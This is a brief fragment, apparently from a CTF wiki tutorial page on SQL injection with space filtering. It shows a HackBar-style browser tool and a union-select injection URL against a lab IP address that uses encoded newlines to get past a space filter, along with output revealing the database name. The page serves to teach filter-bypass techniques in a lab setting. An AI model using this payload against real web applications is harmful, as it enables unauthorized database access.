 Load URL
http://192.168.91.142/sqli/07.php?id=1%0aand%0a1=2%0aunion%0aselect%0a1,2,database()
Split URL
Execute
Enable Post data Enable Referrer
ctfs-wiki.com Home
空格过滤
index.php?id=1
id name age
1 2 ctfswiki
© CTFS-WIKI